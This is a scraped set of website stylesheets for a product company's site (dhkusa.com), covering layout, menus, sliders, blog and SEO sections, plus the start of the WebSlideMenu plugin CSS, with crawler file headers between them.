    border-bottom: 0 !important;
    display: none;
}

.search-head {
    margin-top: 60px;
    display: none;
}
    

section.o-products.form-sec {
    padding-top: 10px !important;
    padding-bottom: 50px !important;
}

body .contact-img-center img {
    margin-top: 30px !important;
}

body .wlc-bg h2 strong {
    font-size: 30px;
}

  body .exp-right {
    padding: 0;
    margin: 20px 0 20px 0 !important;
    text-align: center;
}

body .exp-right img {
    position: unset;
    margin: 0 auto;
}

  .exp-left img {
    position: unset;
}

body .exp-left {
    text-align: center;
    padding: 0 20px;
}

body .exp-left img {
    margin: 0 auto;
    position: unset;
}

  ul.products > li {
    width: 100%;
}
.pro-thumb-1 .product_thumb-1 {
    text-align: center;
}

body .featrued_prod_title-1s {
    margin: 0 auto;
    text-align: center;
    background-color: #80c1e7;
    margin-top: 10px;
}

.featrued_prod_title-1s a {
    background-color: #80c1e7;
    padding: 2px 20px;
    display: -webkit-box !important;
    -webkit-line-clamp: 1 !important;
    -webkit-box-orient: vertical !important;
    overflow: hidden !important;
}

body .o-products {
    padding-bottom: 0 !important;
    margin-bottom: -30px;
}
    
    .ab-img-sec {
    margin: 0 auto;
}


a.readmore-1 {
    background: #240733;
    padding: 15px 68px !important;
    display: inline-block;
    color: #fbd47d;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    position: initial;
    top: -15px;
    opacity: 1;
    margin-top: 10px;
}
    .featrued_prod_title-1 a.pro-title {
    position: absolute;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
    top: 65px;
}
    
    a.product-title {
    position: absolute;
    right: 0;
    bottom: 16px;
    font-size: 0px;
    background: url(/images/arrow-bg_03.jpg);
    width: 50px !important;
    height: 50px !important;
    display: none;
}
    .featrued_prod_title-1 {
    position: relative;
    text-align: center;
}
 
 ul.products > li {
    height: 360px;
}
    
}

section.grey.o-products .product_thumb-1 img {/* width: 240px !important; *//* border-radius: 100%; */height: 283px !important;}

body section.top {
    background-color: #0183cf !important;
    border-bottom: 0 !important;
    display: none;
}

body section.logo-sec {
    /* background-color: #0062a6; */
    border-bottom: 0 !important;
    border-top: 0 !important;
}
.lok-for-some {
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 70px;
}

.lok-for-some h1 {
    color: #fff;
    font-family: lato;
    font-weight: 700;
    letter-spacing: 2px;
    padding-bottom: 30px;
}

.lok-for-some a {
    border: solid 2px #fff;
    padding: 12px 30px;
    border-radius: 5px;
    color: #fff;
    font-weight: 600;
    font-family: lato;
    letter-spacing: 1px;
}

body .wsmenu-list>li>a:hover {
    background-color: #000066 !important;
    text-decoration: none;
    color: #fff !important;
}

ul.ft-menu-list-1 li {
    display: inline-block;
    margin-right: 30px;
}

ul.ft-menu-list li {
    display: inline;
}

ul.ft-menu-list li {
    margin: 1px;
}

span.all-res-right {
    float: right;
}

body .logo img {
    max-height: 100% !important;
    /* position: absolute; */
    /* top: -25px; */
    /* border: solid 5px #000 !important; */
    /* border-radius: 100px; */
}

body .wsmenu {
    margin-top: 0;
    margin-bottom: -35px;
}

p.basic-det {
    width: 80%;
    color: #bbbbbb !important;
}

.footer1 {
    padding-right: 90px;
}

.view-btn a {
    background: transparent !important;
    padding: 11px 35px !important;
    display: inline-block;
    color: #0062a6;
    text-transform: uppercase;
    border: solid 1.5px #0062a6;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 700;
    border-radius: 5px;
}

.view-btn {
    float: right;
}

.featrued_prod_title-1s {
    text-align: center;
    margin-top: 0px;
    background-color: #0183cf;
    padding: 10px 0px;
}

a.pro-titles {
    color: #fff !important;
    text-transform: uppercase;
    font-size: 16px;
    position: relative;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.o-products .owl-nav {
    display: none !important;
}

.o-products .owl-dots {
    display: none !important;
}
.o-products .owl-item {
    /* height: 370px; */
    /* background-color: #f4f4f4; */
    padding: 20px 10px 0px 10px;
    border-radius: 0px;
}

.blogs-section h2 {
    color: #0183cf !important;
    font-size: 43px;
    text-transform: uppercase !important;
    font-weight: 500;
    text-align: left;
    font-family: 'Courgette', cursive !important;
    letter-spacing: 3px;
}
.main-blogs {
    text-align: center;
    position: relative;
}


.main-blogs:hover a.blo-titles{
    opacity:1;
}


.main-blogs:hover img{
    /* opacity:.4; */
    /* transition:.5s ease; */
}

.blo-til {
    font-family: 'Lato', sans-serif;
    /* text-align: center; */
}

.blo-til h4 {
    font-family: 'Lato', sans-serif;
    font-size: 20px;
    color: #282828;
    font-weight: 700;
}

.blo-til p {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;color: #282828;font-weight: 400;}


p.post-by-ad strong {
    color: #0062a6;
    padding-left: 5px;
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 20px;
}

.pad-ext {
    padding-bottom: 40px;
    padding-top: 20px;
}

.blog-veiw-section img {
    float: left;
    margin-right: 20px;
}

.blog-veiw-section h1 {padding-top: 60px;font-family: 'Montserrat', sans-serif;color: #000;}

.blog-veiw-section {
    font-family: 'Montserrat', sans-serif;
}

.blog-box-shad:hover {
    background-color: #fff;
    box-shadow: 0 0 40px #ccc;
    transform: scale(1.020);
    transition: .5s ease;
    border: unset;
}


.blog-box-shad{
    background-color: #fff;
border:solid 1px #ccc;
    padding:20px 20px 30px 30px ;
    margin-top:30px;
}


body section.top .top-left i {
    color: #fff;
}

.main-blogs img {
    width: 373px;
    height: 238px;
}

body .main-pic img {
    /* max-width: 440px !important; */
    /* vertical-align: middle !important; */
    /* max-height: 496px !important; */
}

.Video-sect {
    padding: 80px 0 50px 0;
}

.Video-sect .card {
  cursor: pointer;
  display: block; /* Fix IE11 weird height */
}

.card-img-top {
    width: 100%;
    height: 300px;
    border-top-left-radius: calc(.25rem - 1px);
    border-top-right-radius: calc(.25rem - 1px);
    border-radius: 10px 10px 0px 0;
}

p.card-text {
    color: #000;
    font-size: 22px;
    padding-top: 10px;
    display: block;
    padding: 10px 43px;
    background-color: #3a3a3a2b;
    border-radius: 0 0px 10px 10px;
}


body .logo {
    max-width: unset !important;
}

.search-head {
    margin-top: 60px;
}

.search-head input[type="text"] {
    border: none !important;
    padding-left: 10px;
    font-family: 'Montserrat', sans-serif !important;
}

ul.head-icon li a {
    margin-left: 10px;
}

ul.head-icon li a i:hover {
    color: #8ec03f;
    transition: .5s ease;
}

ul.head-icon {
    margin-top: 62px;
    float: right;
    border-left: 2px solid #767676;
}

.my-menu nav#wsnavtoggle {
    float: left;
    /* background-color: #0281ce; */
    /* position: relative; */
    /* top: 20px; */
}

.extra-padding {
    padding: 0;
}
.ab-img {
    text-align: center;
}

ul.product-change-ul li {
    background-color: #e7ffc0;
    margin-bottom: 13px;
    /* padding: 5px 10px; */
    text-align: center;
}

ul.product-change-ul li a {
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    font-weight: 600;
    display: block;
    background-color: #80c1e7;
    padding: 15px 0;
    transition: all 0.3s linear;
}

ul.product-change-ul li:hover a {
    transition: .3s ease;
    text-decoration: none;
    color: #f1d302 !important;
}

ul.product-change-ul li:hover a {
    color: #fff;
    transition: .1s ease;
    text-decoration: none;
}

.o-products h2 strong {
    color: #767676 !important;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 42px;
}

.o-products h2 {
    color: #767676 !important;
    /* font-family: 'Courgette', cursive !important; */
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    padding-bottom: 30px;
}

.form-sec input {
    border: unset !important;
    background-color: #f3f3f3;
}

.form-sec textarea {
    border: unset;
    resize: none;
    background-color: #f3f3f3;
}

.contact-img-center img {
    margin: 0 auto !important;
    margin-top: -40px !important;
}

.exp-left-main {
    position: relative;
}

.exp-left {
position: relative;
text-align: right;
padding-right: 90px;
margin-bottom: 50px;
}

.exp-left img {
    position: absolute;
    right: 0;
}

.exp-right-main {
    position: relative;
}

.exp-right {
    position: relative;
    padding-left: 90px;
    margin-bottom: 50px;
}

.exp-right img {
    position: absolute;
    left: 0;
}

.exp-right h4 {
    font-family: 'Montserrat', sans-serif !important;
    font-size: 16px;
    color: #000066;
    font-weight: 800;
    text-transform:uppercase;
}

.exp-right p {
    font-family: 'Montserrat', sans-serif;
    font-size:12px;
    color:#767676;
}

.exp-left h4 {
    font-family: 'Montserrat', sans-serif !important;
    font-size: 16px;
    color: #000066;
    font-weight: 800;
    text-transform:uppercase;
}

.exp-left p {
    font-family: 'Montserrat', sans-serif;
    font-size:12px;
    color:#767676;
}

.contact-img-centers img {
    margin: 0 auto;
}

/* section.green-sec {
    background: url('/images/exp-bg.png');
    background-size: cover;
    height: 1000px;
    background-position: bottom;
} */

.gree-sec-banner {
    background: url(/images/GREE-BANNER_02.jpg);
    background-size: cover;
    height: 400px;
}

ul.mobile-sub {
    /* background-image: url("/images/nav.jpg"); */
    /* max-width: 2040px; */
    /* width: 90%; */
    background-repeat: no-repeat;
    padding: 0px 0 0px 0;
    background-color: #abaaaa;
}

ul.mobile-sub li:hover {
    background-color: #282828 !important;
    transition: .5s ease;
}

li.req {
    float: right;
    background-color: #000066;
    color: #fff !important;
}

p.adas a {
    display: inline;
    color: #fff;
}

p.adas {
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
}

ul.footer-icon li a {
    display: inline-block;
    margin-right: 20px;
}

ul.footer-icon li a i {
    color: #fff;
}

ul.footer-icon li a:hover i {
    color: #8ec03f;
    transition: .5s ease;
}

.ft-content {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 20px;
}

ul.footer-icon {
    margin-top: 40px;
}

.header-search-btn {
    font-size: 0;
    background-color: transparent !important;
    color: transparent;
    border: unset;
}

.header-search-btn i.fa.fa-search {
    font-size: 14px;
    color: #000066;
    border-left: solid 2px #767676;
    padding-left: 10px;
}

.contactmain {
    background-color: transparent !important;
}

a.pro-titles:hover {
    text-decoration: none;
}
.ab-img-sec {
    margin: 0 auto;
}
.o-products {
    padding-bottom: 60px !important;
    padding-top: 30px !important;
}

section.container.inner h2 strong {
    color: #282828 !important;
}
.ft-content img {
    margin: 0 auto;
}

.pro-menu {
    margin-top: 20px;
}

ul.product-change-ul li:hover a {
    background-color: #0183cf;
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
}

.wsmenu-submenu li a {
    text-transform: uppercase;
    font-weight: 500;
}
li.req a {
    color: #fff !important;
}
.factories {
    font-size: 42px;
    text-transform: capitalize;
    color: #0281ce;
    font-weight: 500;
    padding-bottom: 15px;
}
.swiper-container {
      width: 100%;
      padding-top: 50px;
      padding-bottom: 50px;
    }
    .swiper-slide {
      background-position: center;
      background-size: cover;
      width: 300px;
      height: 300px;

    }
    


    body .main-blogs img {
    width: 100%;
    height: 238px;
}

body .main-blogs {
    text-align: center;
    position: relative;
}


body .blo-til {font-family: 'Montserrat', sans-serif;background-color: #fff;/* box-shadow: 0 0 10px #f8f8f8; *//* border: solid 1px #ccc; */padding: 0 0;/* height: 190px; */margin-bottom: 20px;}

body .blo-til h4 {
    font-size: 22px;
    color: #282828;
    font-weight: 400;
    text-align: left;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0px 0 0 0;
    position: relative;
    padding: 25px 0 0 0;
}


p.date-format {
    margin-bottom: 0 !important;
    padding-top: 10px;
    color: #767676;
    padding-bottom: 5px;
    font-size: 16px;
    text-align: left;
}

.blo-til h4:before {
    content: "";
    background-color: #0183cf;
    width: 40px;
    height: 3px;
    position: absolute;
    top: 15px;
}

.custom-slider h2 {
    font-weight: 400;
    font-size: 42px;
    text-align: left;
    text-transform: capitalize;
    color: #0183cf;
    padding-top: 20px;
    padding-bottom: 20px;
    font-family: Courgette cursive !important;
}

.fot-div {
    float: right;
    padding-right: 60px;
    border-left: solid 2px #fff;
    padding-left: 30px;
}

ul.social-icon-ft li a:hover i {
    color: #fff !important;
    transition: all .3s linear;
}
div#secnd-slidr .owl-item.active.center .item img {
    transform: scale(1.2);
    transition: all .3s ease;
    opacity: 1 !important;
    filter: brightness(100%);
}

div#secnd-slidr .owl-item.active.center {
    z-index: 1;
}

div#secnd-slidr .owl-item .item img{
     position: relative;
     filter: brightness(30%);
}


.custom-slider .owl-dots {
    display: none !important;
}

.custom-slider .owl-nav {
    display: block !important;
    position: absolute;
    top: 40%;
    width: 100%;
}

.secnd-slidr .owl-prev {display: block !important;width: 70px;float: left;background-color: transparent;font-size: 0;background: url('/wp-content/uploads/2019/10/shap-1.png') no-repeat;}

.secnd-slidr .owl-next {
    display: block !important;
    width: 70px;
    float: right;
    background-color: transparent;
    font-size: 0;
    background: url('/wp-content/uploads/2019/10/shap-2.png');
    background-repeat: no-repeat;
}
.owl-carousel .owl-stage{ position:relative;  padding:25px 0;  cursor:-webkit-grab; cursor:-moz-grab;  -ms-touch-action:pan-Y}
 .owl-carousel .owl-stage:after{ content:".";  display:block;  clear:both;  visibility:hidden;  line-height:0;  height:0}

body .owl-prev {width: 80px;float: right;background-image: url("/images/right.png");background-repeat: no-repeat;display: block;position: absolute;right: 20px;top: 20px;color: transparent;}

 body .owl-next {
    width: 100%;
    float: left;
    background-image: url("/images/left.png");
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    right: -40px;
    top: 20px;
    color: transparent;
 }
 
 
 .innercaption h2 {
    font-weight: 300;
    font-size: 50px;
    color: #fff;
    opacity: 1;
    line-height: 0.7;
    font-family: source sans pro;
    text-transform: uppercase;
    font-weight: 500;
}

a.pro-linksss {
    display: block;
    background-color: #ececec;
    margin-bottom: 3px;
    padding: 10px 0px 10px 25px;
    color: #000;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}


body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {
    background-color: #000066 !important;
}


.inner-about_us {
    padding-top: 90px;
    padding-bottom: 50px;
}

.inner-about_us .contact-img-center img {
    margin-top: -30px !important;
}

.inner-about_us h2 {
    color: #000066;
    font-weight: 600;
    text-transform: uppercase;
}

.inner-about_us p {
    font-size: 16px;
}

.search-head form {
    /* border-bottom: solid 1px #000 !important; */
    position: relative;
}

.search-head form:before {content: "";background-color: #ccc;height: 1px;width: 80%;position: absolute;bottom: -4px;z-index: 111;left: 40px;}

.slick-slide .inner img {
    width: 200px;
    margin: 0 auto;
}

.slick-slide .inner {
    margin: 0 10px;
    border: solid 1px #ccc;
    padding: 3px 3px;
    border-radius: 5px;
}


.slick-slide .inner h6 {
    padding: 10px 0px;
    color: #000;
    text-align: center;
    font-size: 17px;
}

h2.visits {
    color: #0281ce !important;
    font-family: 'Courgette', cursive !important;
    text-transform: capitalize !important;
    padding-bottom: 10px;
}

.max-contain {
    /* max-width: 1800px; */
    /* margin: 0 auto; */
}

.short-descrition-inner img {
    width: 100%;
    height: auto;
}


body {
    top: 0 !important;
}

div#google_translate_element2 {
    display: none;
}

.goog-te-banner-frame {
    display: none;
    height: 0;
}

.ontranslate {
    position: relative;
    top: 8px;
    color: #000;
}
srtong.spi {
    text-transform: capitalize;
    font-weight: 500;
}
.product-list a.pro-links {
    background-color: #d1d1d1;
    color: #282828;
    padding: 5px 10px;
    text-align: center;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: block-axis;
    overflow: hidden;
    line-height: 40px;
    position: relative;
    top: -15px;
    text-transform: uppercase;
    font-weight: 500;
}

.product-list img {
    width: 100% !important;
    height: 270px;
}
.contact-img-centers {
    padding-top: 90px;
}
section.green-sec {
    padding-top: 50px;
    position:relative;
}

.back {
    position: relative;
    top: -45px;
}
.wsmenu-list>li.active a {
    background-color: #000066 !important;
}

.my-menu {
    position: relative;
    top: 30px;
}
/*Show More btn Css Start*/

.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    }

    .content h2 {
    font-size: 32px;
    }
	
.content-hidden {

    overflow: hidden;
    transition: .5s ease;
}

body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {
    display: block !important;

    }


body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {
    display: none !important;
}

button#toggleBtn {
    outline: unset;
}


.content-hidden p:nth-child(2) {
    display: block !important;
}

/*Show More btn Css End*/


* cetegpry menu css start */

.fot-icon {
    /* display: inline-block; */
    position: fixed;
    right: -10px;
    top: 60%;
}

a.filter-head {
    display: none;
}

.menu_opened .arrow {
    background-color: #28abe1;
    color: #fff !important;
}

.menu_opened.p_active a {
    background-color: #056da4 !important;
    color: #fff !important;
}

.menu_opened.p_active a:before {
    color: #fff;
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important;
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important;
}

.menu_opened.p_active a:before {
    color: #fff !important;
}

body .menu_opened a.un_actives {
    display: block !important;
    background-color: #dcdada !important;
}

.menu_opened.my_cat.cat_level_1 a:first-child {
    background-color: #064b76 !important;
    color: #fff !important;
}

.menu_opened.my_cat.cat_level_1 .active_child {
    background-color: #4c4848 !important;
    color: #fff !important;
}

.menu_opened.my_cat.cat_level_1 a:first-child:before {
    color: #fff;
}

@media only screen and (max-width: 992px) {

a.filter-head {
    display: block !important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
}

}

/* category menu css end */

.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid black;
    background: white;
    z-index: 9999;
}

.filter-box button.navbar-toggle span {
    background: black;
}
    
    body .header-form-wrapper {
    display: none;
}
.search-head input[type="text"]:focus {
    outline: none !important;
}

.search-results ul li {
    margin-bottom: 4px;
    font-size: 15px;
    color: #000;
}

.search-results ul li a {
    color: #337ab7 !important;
}







/ mobile menu css start /

@media only screen and (max-width: 992px) {


body .navbar-header a.filter-head {
display: block !important;
margin-bottom: 20px;
padding-bottom: 10px;
padding-top: 10px;
padding-left: 10px;
background-color: #f8f8f8;
}
.filter-box button.navbar-toggle span {
background: black;
}
.filter-box button.navbar-toggle {
position: absolute;
right: 0;
top: 3px;
margin: 0;
right: 22px;
border: 1px solid black;
background: white;
z-index: 9999;
}


body .navbar-header a.filter-head {
display: block !important;
margin-bottom: 20px;
padding-bottom: 10px;
padding-top: 10px;
padding-left: 10px;
background-color: #f8f8f8;
}
.filter-box button.navbar-toggle span {
background: black;
}
.filter-box button.navbar-toggle {
position: absolute;
right: 0;
top: 3px;
margin: 0;
right: 22px;
border: 1px solid black;
background: white;
z-index: 9999;
}


body .pro-menu {
height: unset;
}



}


a.filter-head {
display: none;
}

/* mobile menu css end */


/* Seo Content Section Css Start  */

body .pad0 {padding: 0 15px !important;}

body .seo-content p {
    font-size: 14px;
    font-weight: 400 !important;
    color:#2b282f;
}

body .seo-content strong {
    color:#2b282f;
}

body .seo-content h1  {
    font-size: 38px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h1 strong  {
    font-size: 38px;
    color:#000;
}


body .seo-content h2 {
    font-size: 35px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h2 strong  {
    font-size: 35px;
    color:#000;
}


body .seo-content h3 {
    font-size: 30px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h3 strong {
    font-size: 30px;
    color:#000;
}

body .seo-content h4 {
    font-size: 26px;
    color:#000;
    font-weight: 400 !important;
}

,body .seo-content h4 strong {
    font-size: 26px;
    color:#000;
}

body .seo-content h5  {
    font-size: 22px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h5 strong {
    font-size: 22px;
    color:#000;
}

body .seo-content h6 {
    font-size: 18px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h6 strong {
    font-size: 18px;
    color:#000;
}

@media only screen and (max-width: 992px) {


body .seo-content p, body .seo-content strong {
    font-size: 14px;
    font-weight: 400 !important;
    color:#2b282f;
}

body .seo-content h1 {
    font-size: 26px;
    color:#000;
    font-weight: 400 !important;
}

 body .seo-content h1 strong {
    font-size: 26px;
    color:#000;
}


body .seo-content h2 {
    font-size: 22px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h2 strong {
    font-size: 22px;
    color:#000;
}


body .seo-content h3 {
    font-size: 20px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h3 strong {
    font-size: 20px;
    color:#000;
}

body .seo-content h4 {
    font-size: 18px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h4 strong {
    font-size: 18px;
    color:#000;
}

body .seo-content h5 {
    font-size: 16px;
    color:#000;
    font-weight: 400 !important;
}

body .seo-content h5 strong {
    font-size: 16px;
    color:#000;

}

body .seo-content h6 {
    font-size: 14px;
    color:#000;
    font-weight: 400 !important;
}


body .seo-content h6 strong {
    font-size: 14px;
    color:#000;
   
}

}


/* Seo Content Section Css End  */
.blog-list.col-md-4 {
    height: 400px;
    margin-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.dhkusa.com/assets/css/responsive.css
body_size: 895
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {    top: 25%;    padding: 0 30px;}
.services li {    width: 48%;}
.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}


--- FILE ---
content_type: text/css
request_url: https://www.dhkusa.com/assets/css/webslidemenu.css
body_size: 6222
content:
/*
 * Plugin: Web Slide Navigation System
 * Demo Link: http://webslidemenu.uxwing.com/
 * Author: UXWing
 * License: http://codecanyon.net/licenses/standard
*/

/*--------------------------------------------------------------------------
[Table of contents]

01 Base CSS
02 Desktop CSS
03 Tab CSS
04 Mobile CSS
05 Additional Themes (Optionnal)
--------------------------------------------------------------------------*/

/*--------------------------------------------------------------------------
|  01  Base CSS
--------------------------------------------------------------------------*/

.wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 {
  margin: 0px;
  padding: 0px;
  border: 0px;
  font: inherit;
  vertical-align: baseline;
  font-weight: normal;
  font-size: 12px;
  line-height: 18px;
  font-family: Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: subpixel-antialiased;
  font-smoothing: antialiased;
  font-smooth: antialiased;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: subpixel-antialiased !important;
  font-smoothing: subpixel-antialiased !important;
  font-smooth: subpixel-antialiased;
}

.wsmenu .cl {
  clear: both;
}

.wsmenu img, object, embed, video {
  border: 0 none;
  max-width: 100%;
}

.wsmenu a:focus {
  outline: none !important;
}

.wsmenu:before, .wsmenu:after {
  content: "";
  display: table;
}

.wsmenu:after {
  clear: both;
}

/*--------------------------------------------------------------------------
|  02 Desktop CSS
--------------------------------------------------------------------------*/

.wsmobileheader {
  display: none;
}

#overlapblackbg {
  display: none;
}

.wsmenu {
  font-family: Helvetica, sans-serif;
  color: #fff;
  position: relative;
  font-size: 13px;
  padding: 0px;
  width: 100%;
  float: right;
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
}

.wsmenu-list {
  text-align: left;
  margin: 0 auto 0 auto;
  width: 100%;
  display: table;
  padding: 0px;
}

.wsmenu-list>li {
  text-align: center;
  display: inline-block;
}

.wsmenu-list li:first-child a {
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
}

.wsmenu-list li:last-child a {
  -webkit-border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  border-right: 0px solid;
}

.wsmenu-list>li>a .fa {
  display: inline-block;
  font-size: 14px;
  line-height: inherit;
  margin-right: 4px;
}

.wsmenu-list li ul li a .fa.fa-angle-double-right {
  font-size: 12px;
  margin: 0 3px 0 -4px;
}

.wsmenu-list li a .arrow:after {
  border-left: 4px solid rgba(0, 0, 0, 0);
  border-right: 4px solid rgba(0, 0, 0, 0);
  border-top: 4px solid #b3b3b3;
  content: "";
  float: right;
  height: 0;
  margin: 0 0 0 9px;
  position: absolute;
  text-align: right;
  top: 22px;
  width: 0;
}

.wsmenu-list>li>a {
  display: block;
  color: #E5E5E5;
  padding: 0px 14px;
  line-height: 48px;
  text-decoration: none;
  position: relative;
}

.wsmenu-list li a:hover .arrow:after {
  border-top-color: #b3b3b3
}

.wsmenu-list li a.active .arrow:after {
  border-top-color: #b3b3b3
}

.wsmenu-list li:hover>a .arrow:after {
  border-top-color: #b3b3b3
}

.megamenu iframe {
  width: 100%;
  margin-top: 10px;
  min-height: 200px;
}

.megamenu video {
  width: 100%;
  margin-top: 10px;
  min-height: 200px;
}

.wsmenu-list li:hover .megamenu {
  opacity: 1;
}

.megamenu {
  width: 100%;
  left: 0px;
  position: absolute;
  top: 48px;
  color: #000;
  z-index: 1000;
  margin: 0px;
  text-align: left;
  padding: 14px;
  font-size: 15px;
  border: solid 1px #eeeeee;
  background-color: #fff;
  opacity: 0;
  -o-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
}

.megamenu .title {
  border-bottom: 1px solid #CCC;
  font-size: 14px;
  padding: 9px 5px 9px 0px;
  font-size: 17px;
  color: #424242;
  margin-bottom: 7px;
  text-align: left;
  height: 39px;
  margin: 0px 0px 10px 0px;
}

.link-list li {
  display: block;
  text-align: center;
  white-space: nowrap;
  text-align: left;
}

.link-list li a {
  line-height: 18px;
  border-right: none;
  text-align: left;
  padding: 6px 0px;
  background: #fff !important;
  background-image: none !important;
  color: #666666 !important;
  border-right: 0 none !important;
  display: block;
  border-right: 1px solid #e7e7e7;
  background-color: #fff;
  color: #424242;
}

.link-list .fa {
  font-size: 11px;
}

.megacollink {
  width: 23%;
  float: left;
  margin: 0% 1%;
  padding: 0px;
}

.megacollink li {
  display: block;
  text-align: center;
  white-space: nowrap;
  text-align: left;
}

.megacollink li a {
  line-height: 18px;
  border-right: none;
  text-align: left;
  padding: 8px 0px;
  background: #fff !important;
  background-image: none !important;
  color: #666666 !important;
  border-right: 0 none !important;
  display: block;
  border-right: 1px solid #e7e7e7;
  background-color: #fff;
  color: #424242;
}

.megacollink .fa {
  font-size: 11px;
}

.megacolimage {
  width: 31.33%;
  float: left;
  margin: 0% 1%;
}

.typographydiv {
  width: 100%;
  margin: 0% 0%;
}

.typographylinks {
  width: 25%;
  float: left;
  margin: 0% 0%;
}

.typographylinks ul {
  padding: 0px;
}

.mainmapdiv {
  width: 100%;
  display: block;
  margin: 0% 0%;
}

.wsmenu-list .ad-style {
  width: 28%;
  float: right;
